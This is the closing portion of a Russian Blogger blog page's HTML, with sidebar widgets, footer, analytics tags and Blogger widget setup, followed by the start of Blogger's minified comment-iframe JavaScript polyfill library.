                      <a dir='ltr' href='/search/label/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.%20%D0%94%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8'>Яндекс. Деньги</a> <span dir='ltr'>(24)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AdSense'>AdSense</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/AliExpress'>AliExpress</a> <span dir='ltr'>(14)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Blogger%20blogspot'>Blogger blogspot</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Danycom'>Danycom</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/E-num'>E-num</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Google'>Google</a> <span dir='ltr'>(16)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Page%20Rank'>Page Rank</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/PerfectMoney'>PerfectMoney</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Samsung%20Galaxy'>Samsung Galaxy</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/The%20Bat'>The Bat</a> <span dir='ltr'>(8)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Webmoney'>Webmoney</a> <span dir='ltr'>(26)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/Windows'>Windows</a> <span dir='ltr'>(5)</span>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
              <div class='widget Feed' data-version='1' id='Feed1'>
                <h2></h2>
                <div class='widget-content' id='Feed1_feedItemListDisplay'>
                  <span style='filter: alpha(25); opacity: 0.25;'><a href='/feeds/comments/default'>Загрузка...</a></span>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML6'></div>
            </div>
            <div class='sidebar section' id='rsidebar'>
              <div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
                <h2>Популярное</h2>
                <div class='widget-content popular-posts'>
                  <ul>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/treki-po-poryadku.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-whZPWFbsH0U/WOY9VC6TV2I/AAAAAAAAJAU/gXEgHO7z5PMNZgkQLkzMf7xyh4yZFnaGACLcB/w72-h72-p-k-no-nu/treki-na-fleshke.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/treki-po-poryadku.html'>Чтобы треки на флешке воспроизводились в нужном порядке</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/blog-post.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/-8B7Dv-Vs2fE/U5hfXerS28I/AAAAAAAAFe0/gCp6pfypD_4/w72-h72-p-k-no-nu/cop-yandex.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/blog-post.html'>Меня тИЦ порадовал. Хотя специально ничего не делал. А у вас как с тИЦем?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/obnovit-sberbank.html' target='_blank'><img alt='' border='0' src='https://3.bp.blogspot.com/-UkxytClrEPY/WPswW5GYcfI/AAAAAAAAJJM/ZrFsOz0sH0Ed3DIx5k7d8aqtU9t7Irr3QCLcB/w72-h72-p-k-no-nu/obnovit-sberbank.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/obnovit-sberbank.html'>Внимание! Обновить приложение Сбербанк</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qrJH3P3p4lc/UHfaH6ySS4I/AAAAAAAAC5A/bV4d-G2lCw8/w72-h72-p-k-no-nu/poluchit-parol-sberbank-online.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2012/11/mobilnyj-bank-jekonomnyj-ili-polnyj-paket.html'>Хотите подключить Мобильный банк? Экономный или Полный пакет выбрать?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/04/obychnyj-kalkuljator.html' target='_blank'><img alt='' border='0' src='https://3.bp.blogspot.com/-9icZSHLqxwE/WPzSqLAXHTI/AAAAAAAAJLI/LmYT4pWBBSAy8VQSVJPIRw09Cc7vPzFFwCLcB/w72-h72-p-k-no-nu/kalkulyator-obichniy.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/04/obychnyj-kalkuljator.html'>Обычный калькулятор. Лайфхак</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2017/08/smena-vladelca-mts.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qH1SGfh7vmc/WYdT4y6a9BI/AAAAAAAAKQU/o7u6H8Sl7dMMHZ4Kvu08kiPHM1dkosThwCLcBGAs/w72-h72-p-k-no-nu/smena-vladelca.gif'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2017/08/smena-vladelca-mts.html'>Смена владельца МТС. Без хозяина Sim-карты</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html' target='_blank'><img alt='' border='0' src='https://inmogl.ru/-qXy2LTKWk7U/VlhHRqVU7wI/AAAAAAAAGws/M5Sg7ucCZ5w/w72-h72-p-k-no-nu/SC20151127-143932-111.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2013/09/samsung-galaksi-podklyuchenie-k-kompjyuteru.html'>Samsung Galaxy. Подключение к компьютеру</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/100.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S5wDGr0LtrI/AAAAAAAAAw8/kKWpoca78WY/w72-h72-p-k-no-nu/vilet.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/100.html'>Четыре ссылки, которые укажут прямую дорогу в бан Яндекса или как 100% вылететь из выдачи?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/03/disqus.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S5mGEwD-yiI/AAAAAAAAAws/MoS4hGhWZ7E/w72-h72-p-k-no-nu/disqus.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/03/disqus.html'>Новая система комментирования DISQUS.</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                    <li>
                      <div class='item-thumbnail-only'>
                        <div class='item-thumbnail'>
                          <a href='/2010/02/blog-post.html' target='_blank'><img alt='' border='0' src='//inmogl.ru/_n9jViK-RNbI/S21os8aiv4I/AAAAAAAAAoI/WDd51bigayQ/w72-h72-p-k-no-nu/3.jpg'></a>
                        </div>
                        <div class='item-title'>
                          <a href='/2010/02/blog-post.html'>Где блоггеры берут интересные идеи для своих статей?</a>
                        </div>
                      </div>
                      <div style='clear: both;'></div>
                    </li>
                  </ul>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class='clear'>
          &#160;
        </div>
      </div>
    </div>
  </div>
  <div id='bottom'>
    <div class='sidebar no-items section' id='bottom1'></div>
    <div class='sidebar no-items section' id='bottom2'></div>
    <div class='sidebar no-items section' id='bottom3'></div>
    <div class='sidebar no-items section' id='bottom4'></div>
    <div class='clear'></div>
  </div>
  <div class='clear'></div>
  <div id='footer_wrap'>
    <div id='footer'>
      <p class='left'>&#169; Copyright 2009<br>
      Bloggertory Blogger Template Designed by Graphic ZONe<br>
      Bloggerized by Free Blogger Templates</p>
      <p class='right' id='footerLogo'>Интернет Моими Глазами</p>
      <div class='spacer'></div>
    </div>
  </div>
  <script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2342155703-widgets.js"></script> 
  <script type='text/javascript'>


  window['__wavt'] = 'AOuZoY7svWZQRdSoWD3x51dHHAjV7v6rBg:1669757360332';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3866787127336798123','//inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html','3866787127336798123');
  _WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3866787127336798123', 'title': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'canonicalUrl': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'homepageUrl': 'https://inmogl.ru/', 'searchUrl': 'https://inmogl.ru/search', 'canonicalHomepageUrl': 'https://inmogl.ru/', 'blogspotFaviconUrl': 'https://inmogl.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-9636738-3', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - RSS\x22 href\x3d\x22https://inmogl.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3866787127336798123/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438 - Atom\x22 href\x3d\x22https://inmogl.ru/feeds/480292967111931239/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9262060058343488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/a9c0d415a8f6ae5e', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435 \x26gt;\x26gt;\x26gt;', 'pageType': 'item', 'postId': '480292967111931239', 'postImageThumbnailUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s72-c/registraciya.jpg', 'postImageUrl': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'pageName': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'pageTitle': '\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u041c\u043e\u0438\u043c\u0438 \u0413\u043b\u0430\u0437\u0430\u043c\u0438: \u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'metaDescription': ''}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0421\u043a\u0430\u0447\u0430\u043b The Bat. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b. \u041a\u0443\u0434\u0430 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447?', 'description': '', 'featuredImage': 'https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg', 'url': 'https://inmogl.ru/2010/08/bat-kuda-vstavit-kluch.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 480292967111931239}}]);
  _WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar3', document.getElementById('HTML4'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'centerbar', document.getElementById('HTML2'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3224948324-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/4046960807-lightbox_bundle.css'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottombar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed2', 'bottombar1', document.getElementById('Feed2'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://feeds.feedburner.com/inmogl/HShy', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'lsidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'lsidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'lsidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': true, 'showItemAuthor': false, 'feedUrl': 'http://inmogl.ru/feeds/comments/default', 'numItemsShow': 5, 'loadingMsg': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'lsidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
  _WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'rsidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92190070&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92190070/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92190070" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92190070, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92190070" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029497" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/static/v1/jsbin/2261764250-comment_from_post_iframe.js
body_size: 5882
content:
(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var l="Symbol.iterator",p="function",q="object",r="string",t,u=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},v=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:u(a)}},aa=function(a){a=[q==typeof globalThis&&globalThis,a,q==typeof window&&window,q==typeof self&&self,q==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");
},w=aa(this),x=typeof Object.defineProperties==p?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},y=function(a,b){if(b)a:{var c=w;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&x(c,a,{configurable:!0,writable:!0,value:b})}};
y("Symbol",function(a){if(a)return a;var b=function(h,m){this.ca=h;x(this,"description",{configurable:!0,writable:!0,value:m})};b.prototype.toString=function(){return this.ca};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(h){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(h||"")+"_"+d++,h)};return e},"es6","es3");
y(l,function(a){if(a)return a;a=Symbol(l);for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=w[b[c]];typeof d===p&&typeof d.prototype[a]!=p&&x(d.prototype,a,{configurable:!0,writable:!0,value:function(){return A(u(this))}})}return a},"es6","es3");
var A=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},B=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};
y("WeakMap",function(a){function b(){}function c(g){var k=typeof g;return k===q&&null!==g||k===p}function d(g){if(!B(g,h)){var k=new b;x(g,h,{value:k})}}function e(g){var k=Object[g];k&&(Object[g]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return k(n)})}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),k=Object.seal({}),n=new a([[g,2],[k,3]]);if(2!=n.get(g)||3!=n.get(k))return!1;n.delete(g);n.set(k,4);return!n.has(g)&&4==n.get(k)}catch(z){return!1}}())return a;
var h="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var m=0,f=function(g){this.J=(m+=Math.random()+1).toString();if(g){g=v(g);for(var k;!(k=g.next()).done;)k=k.value,this.set(k[0],k[1])}};f.prototype.set=function(g,k){if(!c(g))throw Error("Invalid WeakMap key");d(g);if(!B(g,h))throw Error("WeakMap key fail: "+g);g[h][this.J]=k;return this};f.prototype.get=function(g){return c(g)&&B(g,h)?g[h][this.J]:void 0};f.prototype.has=function(g){return c(g)&&B(g,h)&&B(g[h],this.J)};
f.prototype.delete=function(g){return c(g)&&B(g,h)&&B(g[h],this.J)?delete g[h][this.J]:!1};return f},"es6","es3");
y("Map",function(a){if(function(){if(!a||typeof a!=p||!a.prototype.entries||typeof Object.seal!=p)return!1;try{var f=Object.seal({x:4}),g=new a(v([[f,"s"]]));if("s"!=g.get(f)||1!=g.size||g.get({x:4})||g.set({x:4},"t")!=g||2!=g.size)return!1;var k=g.entries(),n=k.next();if(n.done||n.value[0]!=f||"s"!=n.value[1])return!1;n=k.next();return n.done||4!=n.value[0].x||"t"!=n.value[1]||!k.next().done?!1:!0}catch(z){return!1}}())return a;var b=new WeakMap,c=function(f){this.G={};this.s=h();this.size=0;if(f){f=
v(f);for(var g;!(g=f.next()).done;)g=g.value,this.set(g[0],g[1])}};c.prototype.set=function(f,g){f=0===f?0:f;var k=d(this,f);k.list||(k.list=this.G[k.id]=[]);k.i?k.i.value=g:(k.i={next:this.s,u:this.s.u,head:this.s,key:f,value:g},k.list.push(k.i),this.s.u.next=k.i,this.s.u=k.i,this.size++);return this};c.prototype.delete=function(f){f=d(this,f);return f.i&&f.list?(f.list.splice(f.index,1),f.list.length||delete this.G[f.id],f.i.u.next=f.i.next,f.i.next.u=f.i.u,f.i.head=null,this.size--,!0):!1};c.prototype.clear=
function(){this.G={};this.s=this.s.u=h();this.size=0};c.prototype.has=function(f){return!!d(this,f).i};c.prototype.get=function(f){return(f=d(this,f).i)&&f.value};c.prototype.entries=function(){return e(this,function(f){return[f.key,f.value]})};c.prototype.keys=function(){return e(this,function(f){return f.key})};c.prototype.values=function(){return e(this,function(f){return f.value})};c.prototype.forEach=function(f,g){for(var k=this.entries(),n;!(n=k.next()).done;)n=n.value,f.call(g,n[1],n[0],this)};
c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(f,g){var k=g&&typeof g;k==q||k==p?b.has(g)?k=b.get(g):(k=""+ ++m,b.set(g,k)):k="p_"+g;var n=f.G[k];if(n&&B(f.G,k))for(f=0;f<n.length;f++){var z=n[f];if(g!==g&&z.key!==z.key||g===z.key)return{id:k,list:n,index:f,i:z}}return{id:k,list:n,index:-1,i:void 0}},e=function(f,g){var k=f.s;return A(function(){if(k){for(;k.head!=f.s;)k=k.u;for(;k.next!=k.head;)return k=k.next,{done:!1,value:g(k)};k=null}return{done:!0,value:void 0}})},h=function(){var f=
{};return f.u=f.next=f.head=f},m=0;return c},"es6","es3");var C=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var h=c++;return{value:b(h,a[h]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};y("Array.prototype.values",function(a){return a?a:function(){return C(this,function(b,c){return c})}},"es8","es3");
y("Array.prototype.keys",function(a){return a?a:function(){return C(this,function(b){return b})}},"es6","es3");y("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(f){return f};var e=[],h="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(typeof h==p){b=h.call(b);for(var m=0;!(h=b.next()).done;)e.push(c.call(d,h.value,m++))}else for(h=b.length,m=0;m<h;m++)e.push(c.call(d,b[m],m));return e}},"es6","es3");
var D=this||self,E=function(a){var b=typeof a;b=b!=q?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||b==q&&"number"==typeof a.length};var ba=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if(typeof a===r)return typeof b!==r||1!=b.length?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var F;a:{var G=D.navigator;if(G){var H=G.userAgent;if(H){F=H;break a}}F=""}function I(a){return-1!=F.indexOf(a)};function J(){return I("Safari")&&!(K()||I("Coast")||I("Opera")||I("Edge")||I("Edg/")||I("OPR")||I("Firefox")||I("FxiOS")||I("Silk")||I("Android"))}function K(){return(I("Chrome")||I("CriOS"))&&!I("Edge")};var ca=I("Trident")||I("MSIE");var L=function(a,b){return typeof b===r?a.getElementById(b):b},M=function(a,b,c,d){a=d||a;var e=b&&"*"!=b?String(b).toUpperCase():"";if(a.querySelectorAll&&a.querySelector&&(e||c))return a.querySelectorAll(e+(c?"."+c:""));if(c&&a.getElementsByClassName){b=a.getElementsByClassName(c);if(e){a={};for(var h=d=0,m;m=b[h];h++)e==m.nodeName&&(a[d++]=m);a.length=d;return a}return b}b=a.getElementsByTagName(e||"*");if(c){a={};for(h=d=0;m=b[h];h++){e=m.className;var f;if(f=typeof e.split==p)f=0<=ba(e.split(/\s+/),
c);f&&(a[d++]=m)}a.length=d;return a}return b};var N=function(a){this.L=a};N.prototype.serialize=function(a){var b=[];this.P(a,b);return b.join("")};
